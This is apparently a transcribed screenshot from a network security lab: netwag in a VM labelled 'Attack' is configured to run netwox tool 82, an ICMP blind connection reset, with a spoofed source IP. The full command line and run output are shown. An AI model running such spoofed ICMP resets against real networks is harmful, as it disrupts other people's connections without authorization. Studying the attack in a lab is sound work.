 Attack - VMware Workstation 17 Player (Non-commercial use only)
Player
netwag
11:30 PM
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
Parameters for tool 82 (Sniff and send ICMP4/ICMP6 destination unreachable):
Lo0
Eth0
device: device name
h filter: pcap filter
2 - + h code: ICMP code
10.0.2.6 h src-ip: source IP address
ICMP Blind Connection Reset
Advanced parameters:
linkbraw
linkfbraw
link
rawlink
linkraw
best
spoofip: IP spoof initialization type
Generate Run it Reset Update
82 --code 2 --src-ip 10.0.2.6 --spoofip "best"
Run
NW
Linked with netwox version 5.39.0
This version contains 223 tools
Running "82 --code 2 --src-ip 10.0.2.6 --spoofip "best""